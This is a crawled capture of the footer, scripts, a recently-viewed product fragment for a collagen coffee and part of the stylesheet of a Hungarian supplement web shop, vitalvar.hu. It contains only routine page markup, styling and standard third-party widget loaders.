                                <svg width="21" height="21" viewBox="0 0 24 24" fill="currentColor" xmlns="https://www.w3.org/2000/svg">
    <path d="M12.2367 24C12.1572 24 12.0777 24 11.9977 23.9996C10.1164 24.0042 8.37813 23.9564 6.68763 23.8535C5.13777 23.7592 3.72304 23.2236 2.59617 22.3048C1.50885 21.4182 0.766326 20.2194 0.389297 18.7421C0.0611596 17.456 0.0437639 16.1935 0.0271006 14.9723C0.0150152 14.0962 0.00256357 13.058 0 12.0022C0.00256357 10.942 0.0150152 9.90377 0.0271006 9.02761C0.0437639 7.80666 0.0611596 6.54414 0.389297 5.25782C0.766326 3.78052 1.50885 2.58173 2.59617 1.69513C3.72304 0.776302 5.13777 0.240717 6.68782 0.146417C8.37831 0.043695 10.117 -0.00427877 12.0023 0.000298881C13.8841 -0.00372945 15.6219 0.043695 17.3124 0.146417C18.8622 0.240717 20.277 0.776302 21.4038 1.69513C22.4913 2.58173 23.2337 3.78052 23.6107 5.25782C23.9388 6.54396 23.9562 7.80666 23.9729 9.02761C23.985 9.90377 23.9976 10.942 24 11.9978C23.9976 13.058 23.985 14.0962 23.9729 14.9723C23.9659 15.4901 23.5382 15.904 23.0227 15.897C22.5049 15.8899 22.0911 15.4643 22.098 14.9467C22.1099 14.0757 22.1225 13.0442 22.1249 11.9978C22.1225 10.9557 22.1099 9.92428 22.098 9.05324C22.0828 7.94161 22.0671 6.79207 21.7939 5.72145C21.5183 4.64149 20.9883 3.77576 20.2189 3.14826C19.3867 2.46948 18.3704 2.08917 17.1985 2.01794C15.5477 1.9176 13.8484 1.87128 12.0023 1.87512C10.1518 1.87073 8.45229 1.9176 6.80153 2.01794C5.62961 2.08917 4.61352 2.46948 3.78109 3.14807C3.01165 3.77558 2.48172 4.6413 2.20614 5.72145C1.93294 6.79207 1.91719 7.94161 1.90199 9.05324C1.89009 9.92428 1.87764 10.9557 1.87507 12.0022C1.87764 13.0442 1.89009 14.0757 1.90199 14.9467C1.91719 16.0583 1.93294 17.2079 2.20614 18.2785C2.48172 19.3584 3.01165 20.2242 3.78109 20.8517C4.61352 21.5304 5.62961 21.9108 6.80153 21.982C8.45229 22.0823 10.1521 22.1292 11.9979 22.1246C13.8486 22.129 15.5477 22.0823 17.1985 21.982C18.3704 21.9108 19.3865 21.5304 20.2189 20.8517C20.7732 20.3996 21.2063 19.8195 21.506 19.1274C21.7118 18.6524 22.2637 18.4339 22.7389 18.6398C23.2141 18.8456 23.4324 19.3974 23.2267 19.8726C22.8065 20.8429 22.1932 21.6612 21.4038 22.3048C20.277 23.2238 18.8622 23.7592 17.3124 23.8535C15.6935 23.952 14.0304 24 12.2367 24ZM17.8126 12C17.8126 8.76906 15.1841 6.14057 11.953 6.14057C8.7222 6.14057 6.09343 8.76906 6.09343 12C6.09343 15.2309 8.7222 17.8594 11.953 17.8594C15.1841 17.8594 17.8126 15.2309 17.8126 12ZM15.9376 12C15.9376 14.1969 14.1502 15.9844 11.953 15.9844C9.75605 15.9844 7.9685 14.1969 7.9685 12C7.9685 9.80306 9.75605 8.01558 11.953 8.01558C14.1502 8.01558 15.9376 9.80306 15.9376 12ZM18.4689 4.26557C17.6923 4.26557 17.0626 4.89509 17.0626 5.67182C17.0626 6.44856 17.6923 7.07808 18.4689 7.07808C19.2457 7.07808 19.8752 6.44856 19.8752 5.67182C19.8752 4.89509 19.2457 4.26557 18.4689 4.26557Z" />
</svg>

                            </i>
                        </a>
                    </div>
                                                    <div class="footer-contact-col">
                        <a class="footer-contact-link" target="_blank" href="https://www.youtube.com/channel/UCeAp0acqKBzktKd6oMZE46Q">
                            <i>
                                <svg width="21" height="21" viewBox="0 0 24 17" fill="currentColor" xmlns="https://www.w3.org/2000/svg">
    <path d="M11.9992 16.6154C11.9971 16.6154 11.9949 16.6154 11.9927 16.6154C11.2686 16.6106 4.86645 16.5547 3.0526 16.0847C1.78496 15.7583 0.784288 14.8007 0.442612 13.5861C-0.0319979 11.8791 -0.00178541 8.59257 0.0015105 8.33014C-0.0016023 8.06894 -0.032181 4.75527 0.441147 3.03423C0.441697 3.03265 0.442063 3.0309 0.442612 3.02932C0.780443 1.82857 1.80364 0.841312 3.04949 0.513979C3.0526 0.513102 3.0559 0.5124 3.05901 0.511523C4.85235 0.0599935 11.2671 0.00473634 11.9927 0H12.0057C12.7318 0.00473634 19.1509 0.0606951 20.9481 0.531346C22.2133 0.857275 23.214 1.81471 23.5557 3.02932C24.0475 4.74825 24.0016 8.07105 23.9968 8.34997C23.9975 8.41172 23.9999 8.66379 23.9957 9.03586C23.99 9.52861 23.5714 9.92436 23.0584 9.92436C23.0549 9.92436 23.0516 9.92436 23.0481 9.92418C22.5303 9.91892 22.1152 9.51247 22.1207 9.01656C22.1253 8.61871 22.1218 8.36207 22.1218 8.35944C22.1216 8.35014 22.1218 8.34067 22.1218 8.3312C22.139 7.41305 22.1053 4.75492 21.7464 3.5005C21.5769 2.89828 21.0834 2.42623 20.4574 2.26502C19.1322 1.91786 13.9093 1.8091 11.9992 1.7963C10.0895 1.8091 4.87267 1.91505 3.54021 2.24765C2.92626 2.41079 2.42162 2.89968 2.25335 3.49488C1.8366 5.01402 1.87596 8.28559 1.87633 8.31839V8.34207C1.86388 9.24934 1.90764 11.8768 2.25353 13.1212C2.42125 13.7171 2.91472 14.1892 3.54058 14.3505C4.8789 14.6973 10.0932 14.8063 11.999 14.8191C13.9097 14.8063 19.1317 14.7003 20.4601 14.3672C21.0847 14.2053 21.577 13.7338 21.7453 13.1359C21.8801 12.657 22.3946 12.3734 22.8945 12.5027C23.3944 12.6318 23.6905 13.1245 23.5557 13.6036C23.2138 14.818 22.2133 15.7756 20.9442 16.1026C20.9426 16.103 20.9408 16.1035 20.9391 16.1039C19.146 16.5554 12.731 16.6106 12.0056 16.6154C12.0035 16.6154 12.0013 16.6154 11.9992 16.6154ZM10.9379 11.6521L15.7266 9.00376C16.002 8.85132 16.1719 8.56872 16.1719 8.26278C16.1719 7.95685 16.002 7.67425 15.7266 7.52181L10.9379 4.8735C10.6634 4.72177 10.3257 4.72229 10.052 4.87508C9.77808 5.0277 9.60944 5.30942 9.60944 5.6143V10.9111C9.60944 11.216 9.77808 11.4977 10.052 11.6505C10.1893 11.7271 10.3428 11.7656 10.4962 11.7656C10.6487 11.7656 10.8011 11.7277 10.9379 11.6521Z"/>
</svg>

                            </i>
                        </a>
                    </div>
                                                    <div class="footer-contact-col">
                        <a class="footer-contact-link" target="_blank" href="#">
                            <i>
                                <svg width="21" height="22" viewBox="0 0 21 22" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M0.994912 0C0.18985 0 -0.285195 0.902795 0.170724 1.56632L6.92197 11.3918C7.17903 11.7659 7.15188 12.2662 6.85585 12.6103L0.371061 20.1479C-0.186696 20.7962 0.273908 21.8 1.12912 21.8H1.65248C1.94377 21.8 2.22059 21.673 2.41056 21.4522L7.91498 15.0538C8.34286 14.5564 9.12569 14.5989 9.49725 15.1396L13.7758 21.3664C13.9624 21.6378 14.2706 21.8 14.6 21.8H19.4824C20.2874 21.8 20.7625 20.8973 20.3066 20.2337L17.0842 15.5439L15.1473 16.9002L16.277 18.5161C16.5592 18.9198 16.2704 19.4741 15.7779 19.4741C15.579 19.4741 15.3927 19.377 15.2787 19.214L4.18484 3.34527C3.90263 2.94159 4.19144 2.38729 4.68398 2.38729C4.88284 2.38729 5.06918 2.48438 5.18312 2.64736L12.8554 13.6218L14.8189 12.247L13.2616 9.9805C13.0046 9.60641 13.0317 9.10612 13.3277 8.76204L19.4441 1.65216C20.0019 1.00385 19.5413 0 18.6861 0H18.1628C17.8715 0 17.5947 0.127013 17.4047 0.347836L12.2682 6.31851C11.8403 6.81588 11.0575 6.7734 10.6859 6.23265L6.70141 0.43369C6.51488 0.162209 6.20661 0 5.87722 0H0.994912Z" fill="currentColor"/>
    <path d="M11.4449 11.6146C11.0648 11.0717 11.1967 10.3234 11.7396 9.9433C12.2825 9.56317 13.0307 9.6951 13.4109 10.238L14.9082 12.3764C15.2884 12.9193 15.1564 13.6676 14.6135 14.0477C14.0706 14.4278 13.3224 14.2959 12.9423 13.753L11.4449 11.6146Z" fill="currentColor"/>
    <path d="M15.0762 16.8021C14.7009 16.2661 14.8311 15.5273 15.3671 15.152C15.9065 14.7743 16.6502 14.9088 17.0231 15.4515L18.7542 17.9703C19.229 18.6612 18.8455 19.6126 18.0243 19.7812C17.5667 19.8751 17.0971 19.6883 16.8292 19.3056L15.0762 16.8021Z" fill="currentColor"/>
</svg>

                            </i>
                        </a>
                    </div>
                                                    <div class="footer-contact-col">
                        <a class="footer-contact-link" target="_blank" href="#">
                            <i>
                                <svg id="Layer_1" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 512 512" fill="currentColor">
    <path d="M476.7,127.6a254.9,254.9,0,0,0-93.2-93.2Q324.7.1,255.1.1T126.6,34.4a254.7,254.7,0,0,0-93.2,93.2Q-.9,186.4-.9,256.1q0,77.6,42.3,141t111,93.7q-1.3-35.7,4.3-59l33-139.3q-8.3-16.3-8.3-40.7,0-28.3,14.3-47.3t35-19q16.7,0,25.7,11c6,7.3,9,16.6,9,27.7,0,6.9-1.3,15.3-3.8,25.2s-5.9,21.3-10,34.3-7.1,23.4-8.8,31.2q-4.7,20.3,7.7,34.8t32.7,14.5q35.7,0,58.5-39.7t22.8-96.4q0-43.7-28.2-71t-78.5-27.3q-56.3,0-91.2,36.2t-34.8,86.5q0,30,17,50.3,5.7,6.7,3.7,14.3c-.5,1.3-1.3,4.7-2.7,10s-2.2,8.8-2.7,10.3q-2.7,10.7-12.7,6.7-25.7-10.7-39-37t-13.3-61a145.6,145.6,0,0,1,7.2-44.7,152.3,152.3,0,0,1,22.3-43.1,174.4,174.4,0,0,1,36.3-36.8q21.1-16,51.5-25.7t65.3-9.7q47.3,0,85,21t57.5,54.3a137.2,137.2,0,0,1,19.8,71.3q0,50-17.3,90t-49,62.8q-31.7,22.8-72,22.8a79,79,0,0,1-38-9.5q-17.7-9.5-24.3-22.5-15,59-18,70.3-6.4,23.7-26,54.7a252.4,252.4,0,0,0,72.7,10.7q69.6,0,128.5-34.3a254.7,254.7,0,0,0,93.2-93.2Q511,325.7,511,256T476.7,127.6Zm0,0" transform="translate(0.9 -0.1)"/>
</svg>

                            </i>
                        </a>
                    </div>
                                                            </div>
        </div>
    </div>
</div>



</div>

                </div>
            </section>
            <section class="footer-copyright">
                A vitalvar.hu oldalain található információk, szolgáltatások nem helyettesíthetik szakember véleményét, ezért kérjük minden esetben forduljon szakorvoshoz! A kockázatokról és a mellékhatásokról olvassa el a betegtájékoztatót, vagy kérdezze meg kezelőorvosát, gyógyszerészét! © Vitálvár Kft.2012- 2024 • Minden jog fenntartva • Táplálékkiegészítő, étrendkiegészítők, egészséges életmód, táplálékkiegészítő webáruház
            </section>
            <div class="footer-language-currency-row row align-items-center justify-content-center">
                
            </div>

                    </div>
    </footer>
            <section class="footer-bottom-2-position">
            <div class="container">
                    <div id="section-partners_paris" class="section-wrapper ">
    
        <div class="module">
        <div class="module-body section-module-body partners-section-body">
            <div class="d-flex align-items-center justify-content-center partners-row">
                                                                                        <div class="partners-item">
                                                                    <a href="https://www.shopmania.hu/" target="_blank" class="partner-link">
                                                                                    <img src="https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/image/data/partners/shopmania_size.png.webp?v=null.1660216901" class="partner-img img-fluid" title="Shopmania" alt="Shopmania" loading="lazy" />
                                                                            </a>
                                                            </div>
                                                                                                <div class="partners-item">
                                                                    <a href="https://holkaphato.hu/" target="_blank" class="partner-link">
                                                                                    <img src="https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/image/data/images/partnerek/02_hol_kaphato.png.webp?v=null.1660216901" class="partner-img img-fluid" title="holkaphato.hu" alt="holkaphato.hu" loading="lazy" />
                                                                            </a>
                                                            </div>
                                                                                                <div class="partners-item">
                                                                    <a href="https://www.arukereso.hu" target="_blank" class="partner-link">
                                                                                    <img src="https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/image/data/partners/arukereso_size.png.webp?v=null.1660216901" class="partner-img img-fluid" title="Árukereső" alt="Árukereső" loading="lazy" />
                                                                            </a>
                                                            </div>
                                                                                                <div class="partners-item">
                                                                    <a href="https://www.olcsobbat.hu/" target="_blank" class="partner-link">
                                                                                    <img src="https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/image/data/partners/olcsobbat_size.png.webp?v=null.1660216901" class="partner-img img-fluid" title="olcsobbat.hu" alt="olcsobbat.hu" loading="lazy" />
                                                                            </a>
                                                            </div>
                                                                        </div>
        </div>
    </div>




</div>

            </div>
        </section>
    
<a class="btn btn-outline-primary scroll-top-button js-scroll-top p-3 d-none d-lg-block" href="#body">
    <svg class="icon-arrow icon-arrow-up" width="12" height="12" viewBox="0 0 12 20" fill="currentColor" xmlns="https://www.w3.org/2000/svg">
    <path d="M10.3802 20L12 18.3802L3.6255 10L12 1.61976L10.3802 0L0.374497 10L10.3802 20Z" fill="currentColor"/>
</svg>
</a>

<script src="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.1/js/bootstrap.bundle.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/bootstrap-touchspin/4.3.0/jquery.bootstrap-touchspin.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/headroom/0.11.0/headroom.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/headroom/0.11.0/jQuery.headroom.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.js"></script>
<script type="text/javascript">$(document).ready(function(){$('.autohelp[title]').each(function(){if(!$(this).parents('.aurora-scroll-mode').length){$(this).attr('rel',$(this).attr('title'));$(this).removeAttr('title');$(this).qtip({content:{text:$(this).attr('rel')},hide:{fixed:true},position:{corner:{target:'topMiddle',tooltip:'bottomMiddle'},adjust:{screen:true}},style:{border:{color:'#cccccc'},background:'#ffffff',width:250}});}});});</script><script type="text/javascript">document.addEventListener('DOMContentLoaded',function(){$('.fancybox:not(.js-cart-page-edit-button)').fancybox({});$('.fancybox-inline').fancybox({type:'inline'});$(`[class*="fancybox.ajax"]:not(.js-cart-page-edit-button)`).on('click',function(){var fancyboxInstance=$.fancybox.getInstance();fancyboxInstance.close();$.get($(this).attr('href'),function(html){$.fancybox.open({type:'html',src:html,opts:{touch:false}});});});$('.btn-quickview').on('click',function(e){e.preventDefault();const self=$(this);$.fancybox.open({type:'ajax',width:850,height:600,autoSize:false,src:self.attr('href'),opts:{afterLoad:function(instance,current){$('[class*="fancybox.ajax"]').on('click',function(e){e.preventDefault();instance.showLoading(current);$.ajax({type:'GET',url:$(this).attr('href'),success:function(content){instance.hideLoading(current);instance.current.$slide.trigger("onReset");instance.setContent(current,content);instance.update();}});});}}});});$(document).on('click','.js-cart-page-edit-button',function(event){event.preventDefault();let url=event.currentTarget.getAttribute("data-src")||event.currentTarget.getAttribute("href");$.fancybox.close();$.fancybox.open({type:'ajax',width:'850',height:'600',closeExisting:true,src:url});});var scrollTopButton=document.querySelector('.js-scroll-top');var scrollTopBorderline=200;scrollTopButton.style.display='none';window.addEventListener('scroll',function(){if(document.body.scrollTop>scrollTopBorderline||document.documentElement.scrollTop>scrollTopBorderline){scrollTopButton.style.display='flex';}else{scrollTopButton.style.display='none';}});});function setMainPadding(){window.setTimeout(function(){if(screen.width>ShopRenter.theme.breakpoints.lg){document.querySelector('main.has-sticky').style.paddingTop=document.querySelector('header.sticky-header').offsetHeight+"px";}},200);}
setMainPadding();window.addEventListener("orientationchange",setMainPadding);var isFlypage=document.body.classList.contains('product-page-body');if(isFlypage==false||screen.width<ShopRenter.theme.breakpoints.lg){$('.sticky-header').headroom({offset:parseInt(window.getComputedStyle(document.body).getPropertyValue('--sticky-header-height')),tolerance:5,classes:{pinned:"sticky-header-pinned",unpinned:"sticky-header-unpinned"}});}
$(window).load(function(){var breakpointLg=parseInt(window.getComputedStyle(document.body).getPropertyValue('--breakpoint-lg'));$(".snapshot-attribute-wrapper-paris").each(function(){$(this).not('.slick-initialized').slick({slidesToShow:6,slidesToScroll:2,infinite:false,mobileFirst:true,responsive:[{breakpoint:breakpointLg,settings:{slidesToShow:7,slidesToScroll:1,}}]});});});function initTouchSpin(){var quantityInput=$('.product-addtocart').find("input[name='quantity']:not(:hidden)");quantityInput.TouchSpin({buttondown_class:"btn btn-down",buttonup_class:"btn btn-up"});var minQuantity=quantityInput.attr('min')?quantityInput.attr('min'):1;var maxQuantity=quantityInput.attr('max')?quantityInput.attr('max'):100000;var stepQuantity=quantityInput.attr('step');quantityInput.trigger("touchspin.updatesettings",{min:minQuantity,max:maxQuantity,step:stepQuantity});}</script>
                    </div>
        
        <!-- /page-wrap -->
                                    <script src="https://vitalvar.cdn.shoprenter.hu/web/compiled/js/base_body.js?v=1768402759"></script>
                                            <script src="https://vitalvar.cdn.shoprenter.hu/web/compiled/js/before_starter2_body.js?v=1768402759"></script>
                                            <script src="https://vitalvar.cdn.shoprenter.hu/web/compiled/js/dropdown.js?v=1768402759"></script>
                                    
            
<script type="text/javascript" src="//cdn.jsdelivr.net/cookie-bar/1/cookiebar-latest.min.js?forceLang=hu&theme=white&tracking=1&thirdparty=1&privacyPage=http%3A%2F%2Fvitalvar.hu%2Fsuti-cookie-szabalyzatunk"></script>

<!-- ÁRUKERESŐ.HU - PLEASE DO NOT MODIFY THE LINES BELOW -->
<script type="text/javascript">
if(ak_widget_params === undefined || ak_widget_script === undefined) {
var ak_widget_params = ["aaefeb3f71a67abe2d500d4044fc89df","BL","HU",0,"W",0,480];
  var ak_widget_script = document.createElement("script");
  ak_widget_script.type = "text/javascript";
  ak_widget_script.src = "https://static.arukereso.hu/widget/presenter.js";
  ak_widget_script.async = true;
  document.body.appendChild(ak_widget_script);
}
</script>
<!-- ÁRUKERESŐ.HU CODE END -->


<!-- ÁRUKERESŐ.HU CODE END -->
<link href="https://fonts.googleapis.com/css?family=Damion|Kalam:300,400,700|Shadows+Into+Light+Two|Sriracha&subset=latin-ext" rel="stylesheet">
<!--
<script>jQuery(document).ready(function($) {
    $('a').not('[href*="mailto:"]').each(function () {
        var isInternalLink = new RegExp('/' + window.location.host + '/');
        if ( ! isInternalLink.test(this.href) ) {
            $(this).attr('target', '_blank');
        }
    });
});
 


  $( document ).ready(function() {
    var szallitas = document.getElementById('topmenu-nav').innerHTML;
    document.getElementById('topmenu-nav').innerHTML = szallitas+'<div id="szallitas-wrapper"><div id="szallitas-header"><h2>Ingyenes szállítás</h2><span>12000 Ft felett</span></div><img src="https://www.vitalvar.hu/custom/vitalvar/image/data/icons/auto%CC%81.png" id="teherauto" /></div>';
    
       /* document.body.innerHTML = document.body.innerHTML.replace(/old.vitalvar.hu/g, 'vitalvar.hu');*/
    
  
    if(document.getElementById("socail_media")){
    var  fbshare= document.createElement("div");
    fbshare.className = "fb-share";
fbshare.innerHTML = document.getElementById('fb-share-0').innerHTML;
        document.getElementById("socail_media").appendChild(fbshare);}

    if ($("#module_cart").hasClass("cart-module-not-empty")) {
               $(".header-col-search").css( "width", "24%" );}
  

    if (top.location.pathname === '/')
{
    var div = document.createElement('div');

    div.className = 'slider-right';

div.innerHTML = '<h3>Legnépszerűbb termékeink</h3><ul><li><a href="https://www.vitalvar.hu/taplalekkiegeszitok-etrendkiegeszitok/nko-krill-olaj">NKO Krill-Omega3</a></li><li><a href="https://www.vitalvar.hu/taplalekkiegeszitok-etrendkiegeszitok/antioxidansok/astaxanthin-60db-multifunkcionalis-antioxidans-e-es-c-vitamin">Astaxanthin</a></li><li><a href="https://www.vitalvar.hu/makka-okos-kavek">MAKKA Okos Kávék</a></li><li><a href="https://www.vitalvar.hu/taplalekkiegeszitok-etrendkiegeszitok/immunerosito/algavit-180-darabos-kapszula-haromfele-algaval">AlgaVit</a></li></ul>';

     document.getElementById('scroller').appendChild(div);
       
}

    
    
    document.getElementsByClassName('form-control')[0].placeholder='Keresés... (pl Krill olaj)';

   

     }); 
</script>
-->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7&appId=726014584178442";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script>
 
/* hosszú terméknevek kissebb betűtípussal*/
  /*  $(document).ready(function(){
    $(".snapshot-list-item.list_prouctname a").each(function() {
        if($(this).text().length>70){
            $(this).parent().addClass('long');
        }
    });
});*/
    

    
</script>


<!-- Start of Smartsupp Live Chat script -->
<script type="text/javascript">
var _smartsupp = _smartsupp || {};
_smartsupp.key = 'd6f137bab7af6eb0f44fcdf0f26d414346f1508f';
window.smartsupp||(function(d) {
        var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
        s=d.getElementsByTagName('script')[0];c=d.createElement('script');
        c.type='text/javascript';c.charset='utf-8';c.async=true;
        c.src='//www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);
})(document);
</script>
<div id="footer_vitalvar">
    <div class="icons">
    
       
    </div>
   </div>
<div id="fb-share-0" style="display:none">
   <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
 
<div class="fb-like" data-layout="button" data-action="like" data-show-faces="true" data-share="true"></div>
 
 </div>

<!-- ÁRUKERESŐ.HU CODE - PLEASE DO NOT MODIFY THE LINES BELOW -->
<div style="background: transparent; text-align: center; padding: 0; margin: 0 auto; width: 120px;height: 60px;display: inline-block;">
<a title="Árukereső.hu" href="//www.arukereso.hu/" style="display: block;border:0; padding:0;margin:0"><img style="padding: 0; margin:0; border:0" alt="Árukereső.hu" src="//static.arukereso.hu/hu/logo-120.png"/></a>
<a title="Árukereső, a hiteles vásárlási kalauz" style="line-height:16px;font-size: 11px; font-family: Arial, Verdana; color: #000" href="//www.arukereso.hu/">Árukereső, a hiteles vásárlási kalauz</a>
</div>
<!-- ÁRUKERESŐ.HU CODE END -->         
<!-- Last modified: 2026-01-16 07:55:33 -->

<script>window.VHKQueueObject="VHKQueue","VHKQueue"in window||(window.VHKQueue={},window.VHKQueue.set=function(){window.VHKQueue.s.push(arguments)},window.VHKQueue.s=[]);VHKQueue.set('customerId',null);VHKQueue.set('categoryId','130');VHKQueue.set('productId','452');</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vitalvar.hu/_fragment?_path=_format%3Dhtml%26_locale%3Den%26_controller%3Dmodule%252Flastseen&_hash=XXeihaiI8IUToQCfsJUZMbrEbRM34LNasdT5LR9YMgs%3D
body_size: 835
content:



    
            <div id="module_lastseen_wrapper" class="module-lastseen-wrapper">
    
    <div id="lastseen" class="module product-module home-position snapshot_vertical_direction" >
                                    <div class="module-head">
                                <h3 class="module-head-title">Ezeket nézte meg:</h3>
                            </div>
                            <div class="module-body">
                            <div class="product-snapshot-vertical snapshot_vertical list list_with_divs" id="lastseen_home_list"><div class="product-snapshot list_div_item">
<div class="card product-card h-100 " >
    <div class="card-top-position"></div>
            <div class="position-absolute">
            

<div class="product_badges horizontal-orientation">
    </div>

        </div>
        <div class="product-card-image d-flex-center position-relative list_picture">
        
        <a class="img-thumbnail-link" href="https://www.vitalvar.hu/makka-beauty-coffee-bioaktiv-kollagen-peptidet-tartalmazo-instant-kave-7db-os-kiszereles-452" title="instant-kollagenes-arabica-kave-Beauty-coffee">
                            <img src="https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/image/cache/w214h214/product/beauty_kicsi_magyar.png.webp?lastmod=1707315106.1660216901" class="card-img-top img-thumbnail" title="instant-kollagenes-arabica-kave-Beauty-coffee" alt="instant-kollagenes-arabica-kave-Beauty-coffee"  />
                    </a>
    </div>
    <div class="card-body product-card-body">
                <h2 class="product-card-item product-card-title h4">
    <a href="https://www.vitalvar.hu/makka-beauty-coffee-bioaktiv-kollagen-peptidet-tartalmazo-instant-kave-7db-os-kiszereles-452" title="instant-kollagenes-arabica-kave-Beauty-coffee">MAKKA Beauty Coffee, bioaktív kollagén peptidet tartalmazó instant kávé - 7db - os kiszerelés</a>
    </h2>    <div class="product-card-item product-card-stock stock-status-id-9" style="color:#177537">
    20 db raktáron
</div>    <div class="product-card-item product-card-price d-flex flex-row flex-wrap align-items-center">
                    <span class="product-price">2.000 Ft</span>
                                    <div class="product-price__decrease-wrapper decrease-wrapper d-flex align-items-center flex-column m-auto w-100">
                                            </div>
                    </div>

    </div>
    <div class="card-footer product-card-footer">
        
        <div class="product-card-item product-card-cart-button list_addtocart">
    <input class="quantity-input"aria-label="quantity input"min="1"name="quantity" step="1" type="number" value="1"/><a rel="nofollow, noindex" href="https://www.vitalvar.hu/index.php?route=checkout/cart&product_id=452&quantity=1" data-product-id="452" data-name="MAKKA Beauty Coffee, bioaktív kollagén peptidet tartalmazó instant kávé - 7db - os kiszerelés" data-price="1999.999937" data-quantity-name="db" data-price-without-currency="2000.00" data-currency="HUF" data-product-sku="vitalvar-10t" data-brand=""  class="button btn btn-primary button-add-to-cart"><span>Kosárba</span></a>
</div>
        <input type="hidden" name="product_id" value="452" />
    </div>
</div>
</div></div>
                                    </div>
                                </div>
    
            </div>
    

--- FILE ---
content_type: text/css
request_url: https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/catalog/view/theme/paris_global/stylesheet/stylesheet.css?v=1733829183
body_size: 1352
content:
.sticky-header {
  position: fixed;
  width: 100%;
  left: 0;
  right: 0;
  will-change: transform;
  background: #5E2094;
  z-index: 1020;
  transition: transform .2s linear;
}
.btn-primary {
  color: #fff;
  background-color: #5E2094;
  border-color: #5E2094;
  display: inline-flex;
  align-items: center;
}
.btn-primary:hover {
  color: #fff;
  background-color: #5E2094 !important;
  border-color: #5E2094; 
}
.btn-secondary {
  background-color: #5E2094;
  border-color: #5E2094;
  color: #fff;
}
.product-sticky-wrapper {
  z-index: -1;
  position: fixed;
  opacity: 0;
  left: 0;
  top: 0;
  height: 0;
  width: 100%;
  background-color: #5E2094;
  color: #fff;
  box-shadow: 0 0 34px rgba(0, 0, 0, 0.35);
  padding: 10px 0;
  transition: all 0.2s ease-in-out;
  transform: translateY(-100px);
}
footer .list-group-flush .list-group-item:after {
    content: "";
    position: absolute;
    width: 1px;
    height: 17px;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    background-color: #5E2094;
  }

  .contact-wrapper-box-line .footer-contact-col:after {
    content: "";
    position: absolute;
    width: 1px;
    height: 17px;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    background-color: #5E2094;
  }
footer {
  background: #5E2094;
  font-size: 0.8125rem;
  padding: 2rem 0 2rem 0;
  text-align: center;
  font-weight: 500;
  color: #A6A6A6;
  margin-top: 0;
}
.module-dealofday-wrapper .product-card-right {
  background-color: #5E2094;
}
.product-addtocart-wrapper .cart-loading.button-add-to-cart:after {
  content: "";
  display: inline-block;
  animation: load5 1.1s infinite ease;
  transform: translateZ(0);
  text-align: center;
  position: absolute;
  color: rgba(94, 32, 148);
  opacity: 1;
  font-size: 4px;
  width: 5px;
  height: 5px;
  border-radius: 50%;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  text-rendering: auto;
}
.btn-primary {
  color: #fff;
  background-color: #5E2094;
  border-color: #5E2094;
  display: inline-flex;
  align-items: center;
}
.mobile-login-buttons .btn-primary {
  color: #5E2094 !important;
  background-color: #fff;
  border-color: #fff;
}
.mobile-login-buttons .btn-primary:hover {
  background-color: #fff !important;
  border-color: #fff !important;
  color: #5E2094 !important;
}
.btn-primary {
  color: #fff;
  background-color: #5E2094;
  border-color: #5E2094;
  display: inline-flex;
  align-items: center;
}

.btn-primary:hover {
  color: #fff;
  background-color: #5E2094;
  border-color: #5E2094;
}

.btn-primary:focus,
.btn-primary.focus {
  color: #fff;
  background-color: #5E2094;
  border-color: #5E2094;
  box-shadow: 0 0 0 0 rgba(117, 165, 61, 0.5);
}
body {
  margin: 0;
  font-family: "Quicksand", sans-serif;
  font-size: 0.875rem;
  font-weight: 400;
  line-height: 1.5;
  color: #5E2094;
  text-align: left;
  background-color: #fff;
}
.mobile-scroll-top-button {
  color: #5E2094;
}

.mobile-scroll-top-button:active,
.mobile-scroll-top-button:hover {
  color: #5E2094;
}
.mobile-navbar .header-quantity-box {
  background: #5E2094;
  color: #000;
  position: absolute;
  display: flex;
  align-items: center;
  justify-content: center;
  top: 5px;
  right: 0;
  border-radius: 18px;
  width: 18px;
  height: 18px;
  font-size: 10px;
  font-weight: bold;
}
.mm-counter:before {
  content: "";
  background-color: #5E2094;
  width: 1px;
  height: 15px;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  margin: auto;
}

.mm-btn_prev:after {
  content: "";
  background-color: #5E2094;
  width: 1px;
  height: 15px;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  border: 0 !important;
}
.table {
  width: 100%;
  margin-bottom: 1rem;
  color: #5E2094;
}
.mobile_header {
  background-color: #5E2094;
}

    #js-mobile-nav.mm-menu_opened {
        display: block !important;
    }

.mm-menu, .mm-panels, .mm-panel, .mm-navbar {
  background-color: #5E2094 !important;
}
.footer-position .module-newsletter_subscribe-wrapper .custom-checkbox label {
  color: #ffffff;
}
.product-card-description {
  color: #5e5e5e;
  line-height: 1.375rem;
